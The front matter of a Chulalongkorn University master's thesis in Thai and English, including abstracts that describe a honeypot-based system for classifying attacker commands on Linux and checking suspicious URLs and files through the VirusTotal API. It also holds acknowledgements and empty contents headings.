การส ารวจช่องโหว่เครือข่ายเพื่อการปฏิบัติงานด้านความปลอดภัยองค์กร



วิทยานิพนธ์นี้เป็นส่วนหนึ่งของการศึกษาตามหลักสูตรปริญญาวิทยาศาสตรมหาบัณฑิต สาขาวิชาวิทยาศาสตร์คอมพิวเตอร์ ภาควิชาวิศวกรรมคอมพิวเตอร์ คณะวิศวกรรมศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ปีการศึกษา 2562 ลิขสิทธิ์ของจุฬาลงกรณ์มหาวิทยาลัย

#### EXPLORING NETWORK VULNERABILITIES FOR CORPORATE SECURITY OPERATIONS



A Thesis Submitted in Partial Fulfillment of the Requirements for the Degree of Master of Science in Computer Science Department of Computer Engineering FACULTY OF ENGINEERING Chulalongkorn University Academic Year 2019 Copyright of Chulalongkorn University



คณะวิศวกรรมศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย อนุมัติให้นับวิทยานิพนธ์ฉบับนี้เป็นส่วนหนึ่ง ของการศึกษาตามหลักสูตรปริญญาวิทยาศาสตรมหาบัณฑิต



วิชสุนี ธีรรัชต์กาญจน์ : การสำรวจช่องโหว่เครือข่ายเพื่อการปฏิบัติงานด้านความ ปลอดภัยองค์กร. ( EXPLORING NETWORK VULNERABILITIES FOR CORPORATE SECURITY OPERATIONS) อ.ที่ปรึกษาหลัก : รศ. ดร.ญาใจ ลิ่มปิยะกรณ์

งานวิจัยนี้ได้นำเสนอระบบที่ช่วยในการรวบรวม วิเคราะห์ และจำแนกรูปแบบการโจมตี ไซเบอร์บนระบบปฏิบัติการยูนิกซ์หรือลินุกซ์พฤติกรรมน่าสงสัยจะถูกรวบรวมผ่านทางฮันนีพอตที่ ถูกติดตั้งไว้เป็นกับดักล่อเหยื่อผู้บุกรุกทางไซเบอร์โดยข้อมูลจะถูกเก็บในรูปแบบของบันทึกจัดเก็บ ขั้นตอนกระบวนการหลังจากนั้นจะถูกสั่งการผ่านเชลล์สคริปต์เพื่อวิเคราะห์หารูปแบบการโจมตี ้จากการทดลองค้นพบลักษณะของคำสั่งการโจมตีที่มีความคล้ายกัน ซึ่งสามารถแบ่งกลุ่มของคำสั่ง ออกเป็น 5 กลุ่มตามจุดมุ่งหมายการบุกรุก ประกอบด้วย 1. สืบค้นข้อมูลสารสนเทศ 2. ติดตั้ง เครื่องมือ 3. โอนย้ายข้อมูล 4. เปลี่ยนแปลงข้อมูล 5. ยึดครองเครื่อง และอีก 2 กลุ่ม คือ กลุ่มของ ค าสั่งที่ผิดพลาด และกลุ่มของค าสั่งใหม่ที่ไม่เคยพบ สังเกตว่าแต่ละกลุ่มมีผลกระทบต่อระบบไม่ เท่ากัน ไวรัสโททอลเปรียบเสมือนบริการฐานข้อมูลที่เก็บรวบรวมเอกลักษณ์ของไวรัสหลากหลาย รูปแบบเอาไว้ เมื่อพบคำสั่งในกลุ่มเสี่ยง ระบบจะทำการเรียกใช้ไวรัสโททอลเอพีไอ เพื่อทำการ แซนด์บ็อกซิ่ง หรือจำลองการดาวน์โหลด และติดตั้งไฟล์ในสภาพแวดล้อมเสมือนจริง เพื่อวิเคราะห์ หารูปแบบการโจมตีในกรณียูอาร์แอลหรือไฟล์ดังกล่าวเป็นไฟล์อันตรายไวรัสโททอลจะส่งรายงาน ึกลับมายังระบบที่พัฒนา และแจ้งเตือนไปที่ผู้ดูแลระบบเพื่อดำเนินการเสริมกำลัง เตรียมป้องกัน และพัฒนาการปฏิบัติงานด้านความปลอดภัยองค์กรให้รัดกุมมากยิ่งขึ้น ผลจากการทดลองพบว่า ยู ้อาร์แอลหรือไฟล์ต่าง ๆ ที่ระบุอยู่ในคำสั่งของผู้บุกรุก 86% เป็นภัยคุกคาม

## จุฬาลงกรณ์มหาวิทยาลัย **CHULALONGKORN UNIVERSITY**

สาขาวิชา วิทยาศาสตร์คอมพิวเตอร์ ปีการศึกษา 2562



#### # # 6170963621 : MAJOR COMPUTER SCIENCE

KEYWORD: Proactive security operation, Log analysis, Network threat detection, Honeypot, ELK Stack Vitsunee Teeraratchakarn : EXPLORING NETWORK VULNERABILITIES FOR CORPORATE SECURITY OPERATIONS. Advisor: Assoc. Prof. Yachai Limpiyakorn, Ph.D.

This research presents a system to facilitate collecting, analyzing and classifying cyber-attack patterns, focusing on Unix or Linux operating systems. The suspect behaviors will be collected through Honeypot set up as a decoy to lure cyber attackers. The data are stored in the form of logs. The systematic process will be instructed through shell scripts in order to analyze the attack patterns. The findings from the experiments reported similar attack commands which can be categorized into 5 groups based on the attack goals consisting of: 1.Query Information, 2.Attempt to install, 3.Transfer files, 4.Change configurations, 5.Taking Over the Server, and two additional categories which are Error Case and New/ unseen Case. Observing that each category has different levels of impact upon the system. VirusTotal is considered a service which operates similar to a database that stores various virus signatures, when it discovers a command that belongs to the risk groups, the system will call VirusTotalAPI function to simulate a download and install the file in a virtual environment (sandboxing) to analyze the attack pattern. In case a particular file is infected, VirusTotal will return a report and notify the system moderator in order to defend, fortify and enhance the organization's security operations. The experimental result showed that 86% of URLs or files that belong to the command risk groups are threats.



### **กิตติกรรมประกาศ**

้วิทยานิพนธ์ฉบับนี้สำเร็จลุล่วงเป็นอย่างดีได้ด้วยความอนุเคราะห์จากรองศาสตราจารย์ ดร. ญาใจ ลิ่มปิยะกรณ์ อาจารย์ที่ปรึกษาวิทยานิพนธ์ ที่ได้สละเวลาอันมีค่ามาให้ความรู้ แนวคิด คำปรึกษา ้ตลอดจนตรวจสอบ และแก้ไขปัญหาข้อผิดพลาดต่าง ๆ จนทำให้งานวิจัยนี้สำเร็จลุล่วงไปได้ด้วยดี ผู้วิจัย ขอกราบขอบพระคุณเป็นอย่างสูงไว้ณ ที่นี้ด้วย

ขอขอบพระคุณ ผู้ช่วยศาสตราจารย์ดร.สุกรีสินธุภิญโญ ประธานกรรมการสอบวิทยานิพนธ์ และอาจารย์ดร.ภาสกร อภิรักษ์วรพินิต กรรมการสอบวิทยานิพนธ์ที่กรุณาเสียสละเวลาอันมีค่า ให้ ค าแนะน าที่เป็นประโยชน์ในการท าวิทยานิพนธ์ในครั้งนี้

ขอขอบพระคุณบิดา มารดา และญาติพี่น้องทุกคน ที่ได้ให้การสนับสนุน ความรัก ความเป็น ้ห่วง และเป็นกำลังใจที่ดีเสมอมา

ขอขอบคุณเพื่อน ๆ พี่ๆ น้อง ๆ ที่ภาควิชาวิศวกรรมคอมพิวเตอร์ทุกคน ที่คอยช่วยเหลือ ให้ ค าปรึกษา แลกเปลี่ยนความรู้ความคิดเห็นในด้านต่าง ๆ ตลอดระยะเวลาที่ผ่านมา

สุดท้ายนี้ขอขอบพระคุณผู้ที่เกี่ยวข้องทุกท่านที่ไม่ได้กล่าวมาข้างต้นที่คอยให้ความช่วยเหลือ ซึ่งทำให้วิทยานิพนธ์สำเร็จลุล่วงไปได้ด้วยดี ผู้วิจัยหวังเป็นอย่างยิ่งว่าวิทยานิพนธ์ฉบับนี้จะเป็นประโยชน์ ต่อผู้ที่สนใจไม่มากก็น้อย

วิชสุนี ธีรรัชต์กาญจน์

จหาลงกรณ์มหาวิทยาลัย **CHULALONGKORN UNIVERSITY** 

## สารบัญ







## **สารบัญตาราง**







**CHULALONGKORN UNIVERSITY** 

# **สารบัญรูปภาพ**

